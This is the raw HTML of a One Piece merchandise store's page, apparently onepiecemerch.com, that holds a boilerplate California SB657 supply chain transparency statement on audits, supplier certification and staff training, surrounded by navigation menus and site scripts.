        <a href="https://onepiecemerch.com/collections/trafalgar-d-water-law-merch" class="flex justify-between items-center hover:underline grow">Trafalgar D. Water Law Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-cloth" class="flex justify-between items-center hover:underline grow">One Piece Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-gloves" class="flex justify-between items-center hover:underline grow">One Piece Gloves</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-hats-caps" class="flex justify-between items-center hover:underline grow">One Piece Hats &amp;amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-hoodies" class="flex justify-between items-center hover:underline grow">One Piece Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-jackets" class="flex justify-between items-center hover:underline grow">One Piece Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-kimono" class="flex justify-between items-center hover:underline grow">One Piece Kimono</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-shoes" class="flex justify-between items-center hover:underline grow">One Piece Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-shorts" class="flex justify-between items-center hover:underline grow">One Piece Shorts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-slippers" class="flex justify-between items-center hover:underline grow">One Piece Slippers</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-socks" class="flex justify-between items-center hover:underline grow">One Piece Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-sweatshirts" class="flex justify-between items-center hover:underline grow">One Piece Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-t-shirts" class="flex justify-between items-center hover:underline grow">One Piece T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/ugly-christmas-sweater" class="flex justify-between items-center hover:underline grow">Ugly Christmas Sweater</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-cosplay" class="flex justify-between items-center hover:underline grow">One Piece Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-decoration" class="flex justify-between items-center hover:underline grow">One Piece Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-bedding-sets" class="flex justify-between items-center hover:underline grow">One Piece Bedding Sets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-blanket" class="flex justify-between items-center hover:underline grow">One Piece Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-pillows" class="flex justify-between items-center hover:underline grow">One Piece Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-posters" class="flex justify-between items-center hover:underline grow">One Piece Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-puzzles" class="flex justify-between items-center hover:underline grow">One Piece Puzzles</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-rugs" class="flex justify-between items-center hover:underline grow">One Piece Rugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-wall-arts" class="flex justify-between items-center hover:underline grow">One Piece Wall Arts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-embroidered-cloth" class="flex justify-between items-center hover:underline grow">One Piece Embroidered Cloth</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-figures-toys" class="flex justify-between items-center hover:underline grow">One Piece Figures &amp;amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-3d-lamps" class="flex justify-between items-center hover:underline grow">One Piece 3D Lamps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-action-figures" class="flex justify-between items-center hover:underline grow">One Piece Action Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-funko-pop" class="flex justify-between items-center hover:underline grow">One Piece Funko Pop</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-plushies" class="flex justify-between items-center hover:underline grow">One Piece Plushies</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-workout-gear" class="flex justify-between items-center hover:underline grow">One Piece Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-tank-tops" class="flex justify-between items-center hover:underline grow">One Piece Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/onepiece-x-ahegao" class="flex justify-between items-center hover:underline grow">One Piece x Ahegao</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/shop-by-anime" class="flex justify-between items-center hover:underline grow">Shop by Anime</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece" class="flex justify-between items-center hover:underline grow">One Piece</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/uncategorized" class="flex justify-between items-center hover:underline grow">Uncategorized</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <div>
                    <h1 class="my-12 font-bold text-center text-4xl">CA SB657: Supply Chain Transparency Act</h1>
        
                    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="prose mx-auto max-w-full">
                    <p dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 16pt 0pt;"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">At our store, we have always worked to ensure ethical working conditions throughout our supply chain. We make in-person factory visits and require independent, third-party audits to verify that the environment is as safe and healthy as it was presented to us. In accordance with the California Supply Chain Transparency Act, the following are the actions we take to ensure that human trafficking and slavery do not exist anywhere in our supply chain.</span></p>
<h4 dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 6pt 0pt;"><span style="font-size: 12.499999999999998pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">1. Verification</span></h4>
<p dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 16pt;"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">At a minimum, disclose to what extent, if any, that the retail seller or manufacturer engages in verification of product supply chains to evaluate and address risks of human trafficking and slavery. The disclosure shall specify if the verification was not conducted by a third party.</span></p>
<ul>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">our store requires all direct suppliers to go through annual compliance audits, as well as quarterly observation audits, which are performed by an accredited third-party auditing firm. These audits focus on assessing working and living conditions of the workers, verifying wages and ensuring workers are paid according to the hours worked, ensuring health and safety aspects in the working and living environments are properly maintained as well as making sure all documents and records are available, valid, and verified.</span></li>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">our store shares our Vendor Code of Conduct (VCOC) with all of our direct suppliers and requires this to be displayed in a central location at the factory. The VCOC has been translated into the major languages used along our supply chain (English, Spanish, Italian, Chinese Simplified, and Vietnamese).</span></li>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Prior to starting a business relationship with our store, direct suppliers are required to complete vendor profiles providing information regarding social responsibility, including, but not limited to, standard hours worked per employee per week, minimum age of workers, disciplinary procedures, and preventative actions against forced or imprisoned labor. This document allows our store to evaluate risk at the early stages of a new partnership.</span></li>
</ul>
<h4 dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 6pt 0pt;"><span style="font-size: 12.499999999999998pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">2. Audits</span></h4>
<p dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 16pt;"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">At a minimum, disclose to what extent, if any, that the retail seller or manufacturer conducts audits of suppliers to evaluate supplier compliance with company standards for human trafficking and slavery in supply chains. The disclosure shall specify if the verification was not an independent, unannounced audit.</span></p>
<ul>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Full audits occur annually and is semi-announced (the factory is given a 10-day window where the audit could occur), conducted by an accredited third-party auditing firm. The audit focuses on labor, wages/hours, health and safety, management systems and environment. The auditors perform in-person interviews, both one-on-one and in groups in the local language in order to better understand the working conditions and feedback that workers may have about working at the facility. The auditor reviews payroll and attendance records in order to ensure that compensation both meets legal minimums and workers are paid for the correct hours &amp; overtime.</span></li>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Additional quarterly unannounced observational audits are performed based solely on visual observation, focusing on labor and health and safety requirements. Observation audits provide good insight into daily and routine practices at the facility.</span></li>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">CAPs (Corrective Action Plans) are required to address any non-compliance findings and allows our store to work directly with the suppliers towards a solution to either correct, improve, or enhance systems and procedures within the facility.</span></li>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">our store conducts all annual audits using an expanded sampling, which provides a larger representation of the wages/hours data at each facility.</span></li>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Members of the our store supply chain team have participated in multiple audits and worker interviews.</span></li>
</ul>
<h4 dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 6pt 0pt;"><span style="font-size: 12.499999999999998pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">3. Certification</span></h4>
<p dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 16pt;"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">At a minimum, disclose to what extent, if any, that the retail seller or manufacturer requires direct suppliers to certify that materials incorporated into the product comply with the laws regarding slavery and human trafficking of the country or countries in which they are doing business.</span></p>
<ul>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">our store&rsquo;s VCOC is shared with all our direct suppliers. The VCOC highlights the accountability a factory has to comply according to local and international labor laws such as discrimination, child labor, forced labor, and disciplinary practices.</span></li>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">We are introducing our VCOC to all materials suppliers along the supply chain to ensure awareness and compliance for all parties related to our store.</span></li>
</ul>
<h4 dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 6pt 0pt;"><span style="font-size: 12.499999999999998pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">4. Internal Accountability</span></h4>
<p dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 16pt;"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">At a minimum, disclose to what extent, if any, that the retail seller or manufacturer maintains internal accountability standards and procedures for employees or contractors failing to meet company standards regarding slavery and trafficking.</span></p>
<ul>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">our store&rsquo;s core values&mdash;&ldquo;the ethical choice is the right choice&rdquo; and &ldquo;everyone can and should make a difference&rdquo;&mdash;are two values that our teams use to guide decisions, both in supply chain relationships as well as internal decision-making.</span></li>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">While we are determined to work only with suppliers that have like-minded values, we can only effectively impact slavery and human trafficking with the support and cooperation of our suppliers.</span></li>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">We have a zero-tolerance policy for any labor-related non-compliances found in the supply chain. As such, we will immediately terminate business relationships regardless of contract or potential revenue.</span></li>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">CA SB657 compliance training was completed by all parties that interact with our supply chain. This training provided us with tools to mitigate risk within the supply chain and provide next steps if a team member discovers any non-compliance.</span></li>
</ul>
<h4 dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 6pt 0pt;"><span style="font-size: 12.499999999999998pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">5. Training</span></h4>
<p dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 16pt;"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">At a minimum, disclose to what extent, if any, that the retail seller or manufacturer provides company employees and management, who have direct responsibility for supply chain management, training on human trafficking and slavery, particularly with respect to mitigating risks within the supply chains of products.</span></p>
<ul>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">The our store Compliance team attends trainings and seminars to ensure internal awareness of various supply chain trends specifically in regards to labor and human rights issues. We partner with third-party entities to obtain information across our global supply chain.</span></li>
</ul>
<p><span id="docs-internal-guid-98d42cf6-7fff-3596-d215-85b546e23dd1"></span></p>
<p dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 16pt;"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">our store Product and Supply Chain teams are required to participate in the CA SB657 compliance training on forced labor and human trafficking violations, and steps to identify and report on high-risk areas across the supply chain. Such training has been conducted for existing team members and will be required for all new hires.</span></p>
                </div>
    </div>
</section>

                        </div>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;kqnXMhSifQs0alfam40O&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;ca-sb657-supply-chain-transparency-act&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;04813d63e66d7fb1b5ff1e78085a85b21c4a0925c0218264fc6884f7cad805b4&quot;}" wire:effects="[]" wire:id="kqnXMhSifQs0alfam40O" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://onepiecemerch.com/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://onepiecemerch.com/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://onepiecemerch.com/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://onepiecemerch.com/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
